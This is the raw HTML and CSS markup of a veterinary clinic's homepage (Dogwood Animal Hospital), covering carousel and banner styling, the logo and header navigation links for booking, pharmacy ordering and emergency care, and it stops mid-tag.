@media (max-width:1366px){.hTvsVo .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.hTvsVo .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.hTvsVo .variation-b .slick_anchor{width:280px;}}/*!sc*/
.hTvsVo .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.hTvsVo .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#393b3c);}/*!sc*/
.hTvsVo .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.hTvsVo .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.hTvsVo .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.hTvsVo .variation-a .slick_para{position:absolute;bottom:0;background-color:var(--sc-5-card--bg-color-para,#ffffff);word-break:break-word;width:260px;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.hTvsVo .variation-a .slick_para{width:162px;}}/*!sc*/
@media (min-width:1366px){.hTvsVo .variation-a .slick_para{width:178px;}}/*!sc*/
.hTvsVo .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.hTvsVo .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.hTvsVo .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hTvsVo .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.hTvsVo .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.hTvsVo .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.hTvsVo .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.hTvsVo .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.hTvsVo .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#527c8e);}/*!sc*/
.hTvsVo .variation-a .slick_image{margin:0;}/*!sc*/
.hTvsVo .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#527c8e);}/*!sc*/
.hTvsVo .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#ffffff);}/*!sc*/
.hTvsVo .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#ffffff);stroke:var(--sc-5-card--icon-color-hover,#ffffff);}/*!sc*/
.hTvsVo .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g149[id="sc-1mdi61j-0"]{content:"hTvsVo,"}/*!sc*/
.lZdjy{background-color:var(--sc-utility--bg-color,#ffffff);background-size:cover;}/*!sc*/
.lZdjy .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.lZdjy .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.lZdjy .slick_anchor{position:relative;}/*!sc*/
.lZdjy .slick-dots{bottom:-45px;}/*!sc*/
.lZdjy .heading_four{color:var(--sc-5-card--text-color,#393b3c);}/*!sc*/
.lZdjy .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.lZdjy .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.lZdjy .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.lZdjy .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#527c8e);stroke:var(--sc-5-card--icon-color,#527c8e);}/*!sc*/
@media (max-width:1366px){.lZdjy .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.lZdjy .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.lZdjy .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.lZdjy .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#ffffff);}/*!sc*/
@media (max-width:1366px){.lZdjy .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.lZdjy .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.lZdjy .variation-b .slick_anchor{width:280px;}}/*!sc*/
.lZdjy .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.lZdjy .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#393b3c);}/*!sc*/
.lZdjy .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.lZdjy .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.lZdjy .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.lZdjy .variation-a .slick_para{position:absolute;bottom:0;background-color:var(--sc-5-card--bg-color-para,#ffffff);word-break:break-word;width:260px;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.lZdjy .variation-a .slick_para{width:162px;}}/*!sc*/
@media (min-width:1366px){.lZdjy .variation-a .slick_para{width:178px;}}/*!sc*/
.lZdjy .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.lZdjy .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.lZdjy .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.lZdjy .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.lZdjy .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.lZdjy .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.lZdjy .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.lZdjy .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.lZdjy .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#527c8e);}/*!sc*/
.lZdjy .variation-a .slick_image{margin:0;}/*!sc*/
.lZdjy .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#527c8e);}/*!sc*/
.lZdjy .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#ffffff);}/*!sc*/
.lZdjy .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#ffffff);stroke:var(--sc-5-card--icon-color-hover,#ffffff);}/*!sc*/
.lZdjy .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g150[id="sc-1mdi61j-1"]{content:"lZdjy,"}/*!sc*/
.cvFmLD{padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.cvFmLD .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.cvFmLD .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.cvFmLD ul li{display:block;}/*!sc*/
.cvFmLD ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.cvFmLD ol li{display:block;padding-left:0;}/*!sc*/
.cvFmLD ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.cvFmLD p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.cvFmLD p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.cvFmLD .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.cvFmLD a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.cvFmLD{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g153[id="sc-15orjhq-0"]{content:"cvFmLD,"}/*!sc*/
.MxyQb{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/5T3jYKoZ5QZCc7w82sAved/7adbc6c1b3a683c4db9d982e3347987c/NVA_-_OVERRIDE_BACKGROUND_-_MASTER_-_Custom_LinesV1.png?fit=fill&fm=webp);background-color:#880C0C;padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
@media (min-width:1024px){.MxyQb{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/5T3jYKoZ5QZCc7w82sAved/7adbc6c1b3a683c4db9d982e3347987c/NVA_-_OVERRIDE_BACKGROUND_-_MASTER_-_Custom_LinesV1.png?fit=fill&fm=webp);background-color:#880C0C;background-size:cover;}}/*!sc*/
.MxyQb .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.MxyQb .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.MxyQb p,.MxyQb h2,.MxyQb h3,.MxyQb h4,.MxyQb ul,.MxyQb ol,.MxyQb .heading_four{color:var(--sc-promo-banner--text-color-light,#ffffff);}/*!sc*/
.MxyQb ul li{display:block;}/*!sc*/
.MxyQb ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.MxyQb ol li{display:block;padding-left:0;}/*!sc*/
.MxyQb ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.MxyQb p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.MxyQb p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.MxyQb .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.MxyQb h2,.MxyQb .heading_four,.MxyQb a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.MxyQb h2,.MxyQb .heading_four,.MxyQb a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.MxyQb a:not(.sg-btn-cpnt){color:#ffffff;-webkit-text-decoration:underline;text-decoration:underline;display:inline;}/*!sc*/
@media (min-width:1024px){.MxyQb{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g154[id="sc-15orjhq-1"]{content:"MxyQb,"}/*!sc*/
.eMZiiL{background-color:var(--sc-utility--bg-color,#7E92A1);width:100%;}/*!sc*/
.eMZiiL.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.eMZiiL.content-spacer-large{height:110px;}}/*!sc*/
.eMZiiL.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.eMZiiL.content-spacer-medium{height:80px;}}/*!sc*/
.eMZiiL.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.eMZiiL.content-spacer-small{height:50px;}}/*!sc*/
.eMZiiL.content-spacer-line{height:2px;}/*!sc*/
.eMZiiL.content-spacer-none{height:0;}/*!sc*/
.cEcTlG{background-color:var(--sc-utility--bg-color,#880C0C);width:100%;}/*!sc*/
.cEcTlG.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.cEcTlG.content-spacer-large{height:110px;}}/*!sc*/
.cEcTlG.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.cEcTlG.content-spacer-medium{height:80px;}}/*!sc*/
.cEcTlG.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.cEcTlG.content-spacer-small{height:50px;}}/*!sc*/
.cEcTlG.content-spacer-line{height:2px;}/*!sc*/
.cEcTlG.content-spacer-none{height:0;}/*!sc*/
data-styled.g160[id="sc-m7qb5d-0"]{content:"eMZiiL,cEcTlG,"}/*!sc*/
.cNuDAm{background-color:var(--sc-utility--bg-color,#7E92A1);width:100%;}/*!sc*/
.cNuDAm.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.cNuDAm.content-spacer-large{height:110px;}}/*!sc*/
.cNuDAm.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.cNuDAm.content-spacer-medium{height:80px;}}/*!sc*/
.cNuDAm.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.cNuDAm.content-spacer-small{height:50px;}}/*!sc*/
.cNuDAm.content-spacer-line{height:2px;}/*!sc*/
.cNuDAm.content-spacer-none{height:0;}/*!sc*/
.gNpbrj{background-color:var(--sc-utility--bg-color,#880C0C);width:100%;}/*!sc*/
.gNpbrj.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.gNpbrj.content-spacer-large{height:110px;}}/*!sc*/
.gNpbrj.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.gNpbrj.content-spacer-medium{height:80px;}}/*!sc*/
.gNpbrj.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.gNpbrj.content-spacer-small{height:50px;}}/*!sc*/
.gNpbrj.content-spacer-line{height:2px;}/*!sc*/
.gNpbrj.content-spacer-none{height:0;}/*!sc*/
data-styled.g161[id="sc-m7qb5d-1"]{content:"cNuDAm,gNpbrj,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-homepage wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-NK8468P" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 fbIYFs" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper is-sticky-desktop sc-30lrjm-0 hdQjvS"><section class="sc-59lghw-0 Vaa-dq nva-emergency-banner sc-59lghw-1 WBQpD nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-hamburger navbar-toggler sc-1d0liqw-0 gXgnEy" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 bjnhzT" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1gL0hjso3sImGvtTc52eAy/1ad05378e745ccb3479b9b7fe1709b25/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1gL0hjso3sImGvtTc52eAy/1ad05378e745ccb3479b9b7fe1709b25/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1gL0hjso3sImGvtTc52eAy/1ad05378e745ccb3479b9b7fe1709b25/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1gL0hjso3sImGvtTc52eAy/1ad05378e745ccb3479b9b7fe1709b25/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1gL0hjso3sImGvtTc52eAy/1ad05378e745ccb3479b9b7fe1709b25/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1gL0hjso3sImGvtTc52eAy/1ad05378e745ccb3479b9b7fe1709b25/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1gL0hjso3sImGvtTc52eAy/1ad05378e745ccb3479b9b7fe1709b25/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1gL0hjso3sImGvtTc52eAy/1ad05378e745ccb3479b9b7fe1709b25/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1gL0hjso3sImGvtTc52eAy/1ad05378e745ccb3479b9b7fe1709b25/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1gL0hjso3sImGvtTc52eAy/1ad05378e745ccb3479b9b7fe1709b25/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1gL0hjso3sImGvtTc52eAy/1ad05378e745ccb3479b9b7fe1709b25/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1gL0hjso3sImGvtTc52eAy/1ad05378e745ccb3479b9b7fe1709b25/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dogwood Animal Hospital Logo" title="Dogwood Animal Hospital Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/1gL0hjso3sImGvtTc52eAy/1ad05378e745ccb3479b9b7fe1709b25/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/1gL0hjso3sImGvtTc52eAy/1ad05378e745ccb3479b9b7fe1709b25/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 fxpOJw  burger-close"><div class="splitCtas"><div class="book"><a title="Book" role="link" href="/online-appointment" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gJcgIz" target="_self" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 bfBGVF  nav-btn" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left">Book Appointment</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Order Food &amp; Medicine" role="link" href="https://shop.dahnc.com/" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gJcgIz" target="_blank" rel="noopener" data-entry-id="67pfRvw378RTqAqmOYB40b" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Order Food &amp; Medicine</span></a><span class="details-CTA"><a title="Order Food &amp; Medicine" role="link" href="https://shop.dahnc.com/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 bfBGVF  nav-btn" target="_blank" rel="noopener" data-entry-id="67pfRvw378RTqAqmOYB40b" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 jrQUDB nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Emergency &amp; Urgent Care" role="link" href="/emergency-and-urgent-care" class="nva-anchor sc-1ux5mjm-1 bjnhzT" target="_self" data-entry-id="12fu9Vd0VMQT2L0G6rdzEV" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">Emergency &amp; Urgent Care</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 bjnhzT" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Contact Us</a></div></li></ul></div></div><div class="sc-1m6uy3j-0 kOYKTi"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 bjnhzT key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">About Us<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 hRfCYD sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gJcgIz sub-menu-link" target="_self" data-analytics-type="sub-menu">About Us</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="The Boo Boo Kitty Fund " role="link" href="/boo-boo-kitty" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gJcgIz sub-menu-link" target="_self" data-analytics-type="sub-menu">The Boo Boo Kitty Fund </a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Careers" role="link" href="/careers" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gJcgIz sub-menu-link" target="_self" data-analytics-type="sub-menu">Careers</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 